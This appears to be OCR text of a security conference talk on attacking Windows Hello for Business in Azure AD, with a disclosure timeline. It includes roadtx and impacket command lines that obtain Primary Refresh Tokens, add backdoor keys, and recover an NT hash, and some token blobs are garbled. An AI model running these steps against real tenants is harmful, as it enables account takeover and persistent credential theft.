Saving private key to winhello.key
{'kid': '7525aa92-408a-4bfd-ae15-84c2c50ac23a', 'upn': 'tpmtest@iminyour.cloud', 'krctx': 'eyJEYXRhIj<mark>o</mark>iWlhs:
5SR1JHVVd0Vk1sSkZSa1JQVkVKRVRsUlZORTU2WXpOU2EwWkVUakJSTkU1VVdUVlBWVmw2VFhwU1JWSlVhM2xSTUZWcFRFTktNR1Z<mark>Z</mark>UVdsU(
SMVL3YUd0WU0WCEpUV3RhYUZKcWFEWLdSMVp5WTNWUMFXWLJMDVY1U210YVdGCHdXVEpXY0ZWRFNUWKplVKY1VFcxRK5GDHFVDWXNVjFGNFF
bwxozvvselnxnvnjRnBEu1RaSmFsbDvuMFJrYluxcWFHMu1WRkp0vGpKWmRFNUvuWGxOYVRBMvRtcFzlRXhYulRST2Ftc3pXa1JvYlZwVvJt
VZHUWxGVlVrSlJWVVpDVVZWR1JsRlZSa0pSVlVaO1VWVkdRbEZWUmtKUlZVWlNVVlZLZG1OcVNraE5WRm94VlVoV1VWUXdkSEJOUjFwelVqF
```

# Requesting a PRT with the new key

```
(ROADtools) \rightarrow ROADtools git:(master) \times roadtx prt --cert-pem hellodevice.pem --key-pem hellodevice.key
-hello-key winhello.key -u tpmtest@iminyour.cloud
Obtained PRT: 0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6M
wQA9P-eGv1po0G7dfpOja0XJs8M8UW9qbAfMiTovBhXJWbUtr8tO3xzun
vNDiiWXzTogg2bXXZC64r3-TSEIuVftTuHiqbjcorfWAEMEE7nAn4Tnx9
CcmAyEazFt3ew9RNse5DznUGyT7gyJkaVQ-OV5-fbCFAePBld8jsp1gNN
79mSE3wzQvPSl1IHk8JkWWIx8pmXtTyDDyFiLi39q-HtZP663wpqHpQZU
0EW-R3MdPatynFya--g5q1T43HqJzpkNa7EP5nGrLcV6NdZYXroXEnoCV
VAatyRHuam-l15rvE6DhM1AmW6ac8uCUcpwKjWfsS5NhAEokP80RzQPAL
j6Vzd0cQmmM7GvZJDdeILh-6MpY64G-R3gzob7 JwnXeTUd0Wapz140Py
K8C2tydf0a4dYMMvuXbiahf2Zg7iBBCEkLVnD1GB1jqCv-Dbd8goNFl8E
3m9BWzctjuj0pDlAQU81AlOTIor10euNbnHSb2t2I4QNw Cugidiug3vK
Snmhaz
Obtained session key: 9b4b8e715cc900f8f053b5b4561ced3d3543ede106e7ee72c2bd70c53f686db4
Saved PRT to roadtx.prt
(ROADtools) → ROADtools git:(master) × roadtx prtauth
Tokens were written to .roadtools auth
```

#### Attack TL;DR

- Possible to overwrite the registered WHFB key from a device via SSO
- Defeats TPM protection of the key material
- Provides persistence for attackers

- A WHFB key can be used with any device (it's a feature™)
- With some tricks possible to restore the original key and keep the victims device working

# WHFB from the perspective of Azure AD

# WHFB key storage



## Registering WHFB keys directly on users

- Users can modify their own "searchableDeviceKey" property via the Azure AD Graph
- No MFA requirements to register MFA method this way, except general requirements from Conditional Access
- Can bypass MFA if Conditional Access is applied selectively
- Prerequisites:
  - Attacker needs to have a device in the tenant (either registered on the fly or stolen cert + key from legit device)
  - A valid access token for the AAD Graph

### Registering a new WHFB key

### Patching the searchableDeviceKey property



### Attack method: device code phishing



#### Alternative scenarios

- Abuse credential phishing (with MFA if required)
- Temporary device access

- Permissions to modify accounts
  - User Administrator
  - Global Administrator
  - etc

# Hybrid scenarios

### WHFB Hybrid

#### 3 Methods:

- Cloud Kerberos trust
- Hybrid key trust
- Hybrid certificate trust

### WHFB Cloud Kerberos Trust



#### The technical details

- When we request a PRT with a WHFB key, we get a partial TGT
- We can exchange this for a full TGT and access Active Directory connected resources
- Only works for hybrid accounts, since cloud-only accounts do not exist on-premises

#### PRT with TGT

```
"token type": "Bearer",
"expires in":"1209599",
"ext expires in":"0",
"expires on":"1685442712",
"refresh token": "0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6MWmI2Tt0AL8.AgABAAEAAAD--DLA3VO
 6jf9JtGnQgtAtJrwtB4wDvHJI1wW 7aU8tYSh-N-9YAgG9lZ2L2TmtKEGnQeoH6yeCQtjSGbdiW4f5qjBBoOjdece
U7 -z9p7IkE9tFHRYfQtTH2MyXxaSmsvXfPlwNGh24lf0Cu82Z0TVEYyxvD3f07TBgFpwysMLrIZ0c037X5NVL3FjU
"refresh token expires in":1209599,
"id token": eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdWQiOiIzOGFhM2I4Ny1hMDZkLTQ4MTctYjI3NS
MmQzLTQyN2QtYmQwNC0wODBiNzAzMzgyZjIiLCJvbnByZW1fc2FtX2FjY291bnRfbmFtZSI6Imh5YnJpZCIsIm9ucH
aXNwbGF5X25hbWUiOiJpbWlueW91cmNsb3VkIiwidGlkIjoiNjI4N2YyOGYtNGY3Zi00MzIyLTk2NTEtYTg2OTdkOG
"client info": eyJlaWQiOiJkNjQ1MzQwNyOwMmQzLTQyN2QtYmQwNCOwODBiNzAzMzgyZjIiLCJ1dGlkIjoiNjI
"session kev iwe": "evJlbmMiOiJBMiU2RONNIiwiYWxnIioiUlNBLU9BRVAifO.Ekt-8iYmYKvaIOBhOIlMztlx
"tgt ad":"{\"clientKey\":\"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIiwiY3R4IjoiSUxYYUdNZWRSMG5
c9QF+jdyTQfI4wiCc3cl6sTSxeMZQ1yFa8RLs1/dqa8AY2uuXL/aWRHXcu3Wf5KbwMdIEi0AugPr8GD0yf0uJ84CM9
6rkWnDZig7uB6qQajznh1r+KFlb1VdoElQNj5cXjDWuOpcqZBRrBQhChiHeb5w3vfhDlgySIdQT7Npb41PvecmZqMF
waNHR4n0GpcJaYj0931BnEwIHEt6z4vIP8tatmKuNOlU+Ugx23GWjFGF9wpFiZMpp9nKeY4eDn4PRbGBp1v4bvbxaF
CARKiggEgBIIBJggGsbv4e/LfWpMQE+EnpNsaBGFtCVA1CajcMNH4bNKwT2aarW9mHHsUJcDWbpGXZLbDpuvHTyDLV
rid\",\"sessionKeyType\":0,\"accountType\":1}",
"tgt cloud":"{\"clientKey\":\"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIiwiY3R4IjoiR2tkYUNLSDhp
SU5FLkNPTa0CBXEwggVtoAMCAf+iggVkBIIFYAAAWgUAAAEAAQAAAAA/vgywN1Tu0K3XYCY01nr65Fw2y5qF0lKJ6
QyKnRTuw7nF2F3KowvoWJTulIyIdWht/voo7aoWIhFNIYI0GjVYj1+/U3dhTlqEU8CJdYmrfNlRybjMzUkCpMreQjl
McM4is940h/n/+7xJQeqdhb4M+5n0B0c6mGvf17Vmcv9WVcoA0yPSQ/nYkwM4WwZ49EqOWEUtFkRDidS4NpbKiZCca
2qIIxSQt02AWvtmQIVI/0xD0k7/poxG4obVayaxp9ranN56edrp4o/SKqQcYSeVSvGo7csCuARtWK64qjjKGUB3kAR
+8UEcSoVf2c1wUMbotMQly3/ezHK5vrPEvFsPQjcgQT9WZ4NRIawmyNrXHd+JiQzAjpi0Ep+WNqhC/foQsqvtX8EaF
"kerberos top level names": ".windows.net,.windows.net:1433,.windows.net:3342,.azure.net,.a
```

#### Lateral movement with WHFB

- User administrators and higher could provision WHFB keys using the AAD Graph
- Normal restrictions that prevent modifying higher privileged accounts apply
- Possible to add backdoor credentials to any regular user
- Possible to move laterally between hybrid identities, and authenticate on-premises as long as we have line-of-sight to a Domain Controller
- Does not work for Domain Admins and other protected accounts since the virtual RODC is not allowed to give out TGTs for those

### Request PRT for hybrid user

```
(ROADtools) \rightarrow ROADtools git:(master) \nearrow roadtx prt -u hybrid@hybrid.iminyour.cloud -hk hybridhello.key -k talkdev
ice.key -c talkdevice.pem
Obtained PRT: 0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6MWmI2Tt0AL8.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs wUA9P-eI
djDpArNDrj4jMfcI-ehoV6fPLmBb drl5CzEb7p4p1YWOWGDeJ3smA3cT3 oyaLht56G739-EbT97WtjFVqY5 gnsiTKqnpohKrYzUa0g8pT5 C7A
KComwTGQmLWDePwJiAa_lC56HZvbcZwIRmL66S6nXwt3ALDGJ-n6gudelyPIHxHTtyBo8Ln5WiQcBCFZOoZqzzTcGALErqJl1Y2VA107GVHS1Swyg
fVSQxCPyR_SJV9kL3TK-6wH31yLca9NaXbbTq7LxQfpDUt9ULWsHjKVryBH5lr836nd7pRGH7MPazAYryZWfHvuUQG2W1oJacp58u-XGLGKlxlttk
yjGvmcujICllozPkImktX8avfMR5KCPB--7bIi3SI95hn63rEhlkSSBU_WZWd6AExjEgpALpj_oRvqQstDVxdiQY02LGnbQ4GWEqL5rD_2IcsiEWR
RNvPeZmjemoBK1h1jC7KVahtRUkeauvBBZSFH9iVU2yqZ2btT-y7fE0jqGnhfDlVPXsz8TG4R-G9IrHCVsRaR-FkCkBH1rf0HB_yy6UM7BLQki9E4
lu9-3EkXR8WgLLLBqA-BdugL5nJCaAasxwlIdfS65VG6rDmkjieUlrOGO7iRrSlZSgscddudj2XDGNB0c6mI-TmjyeFsoZKLG09pzRAS9WrTomNTU
Gm 9qDjLvPLRqfycWszciKQ-Wd61aZyTTZqNkBr4XEWdP1NKSJC4zi18AOsYv692nIqlRzfEHNmHi-I-SU6Q6GcCeOqxFoDTKGw9ZWmPPNe4hPE9j
kdMd-PDneGL Mo68cXQ5AnWWrTXpY2bv4XovDITzx1CABt1TDnNmSTgUVyLQgaMJPMf6HeE2MTiXsGanibQn9xxEPbAVy6V8kY3CYXvt5uvmge1m9
d9tnyE1paEaIyqiZejVSSjvLB7p4wRV0vWmvwgbeJiJYJ46Lp6I-H-fbEeWiGyfc874Re-h310jF Tp06xyJFT71KIlZ0yk6qkzYrurspg3LrUho1
fEMeVch10C2ebKkD9z7 nFHstjYg
Obtained session key: b5fd95cf416da96aac06
Saved PRT to roadtx.prt
(ROADtools) → ROADtools git:(master) X
```

### Extracting the TGT and exchanging for full TGT

```
(impacket) → roadtools_hybrid git:(main) X python loadticket.py
Saving ticket in roadtx.ccache
(impacket) → roadtools_hybrid git:(main) X KRB5CCNAME=roadtx.ccache getST.py -k HYBRID.IMINYOUR.CLOUD/hybrid -sp
n krbtgt/HYBRID.IMINYOUR.CLOUD -no-pass
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Getting ST for user
[*] Saving ticket in hybrid.ccache
(impacket) → roadtools_hybrid git:(main) X
```

### Recovering the NT hash from the victim

```
(impacket) → roadtools_hybrid git:(main) X KRB5CCNAME=roadtx.ccache python partialtofulltgt.py HYBRID.IMINYOUR.CLOUD/hybrid
[*] Using TGT from cache
[*] Upgrading to full TGT with NT hash recovery
[*] Recovered NT hash:
[*] 0aad3e6a4d627a4dbafe24df580cb2e8
[*] Saving TGT to hybrid.ccache
```

Technical details by Leandro Cuozzo:

https://www.secureauth.com/blog/the-kerberos-key-list-attack-the-return-of-the-read-only-domain-controllers/Will be part of hybrid tools soon: https://github.com/dirkjanm/roadtools\_hybrid

## Disclosure and conclusions

#### Disclosure timeline

- October 2022: All cases submitted
- February-April 2023:
  - Some back and forth about fix timeline
  - Discussion about bounty classification disagreement
- May 2023: Fixes rolled out for most cases
  - Not possible to add new keys anymore via "searchableDeviceKey" property
  - "ngcmfa" now required to provision a key via device registration service

#### Windows Hello for Business - conclusions

- Provides strong, phishing resistant, Multi Factor Authentication
- **X**Requires MFA to provision
- XIs bound to a specific device
- Has its keys protected by a TPM, preventing attackers from stealing the keys
- ✓Is more secure than password authentication

All tools in the talk are based on the ROADtools framework/library Open source at <a href="https://github.com/dirkjanm/ROADtools/">https://github.com/dirkjanm/ROADtools</a> hybrid/





### (Windows) Hello from the other side

Q&A later today at 11:30-12:00 in this room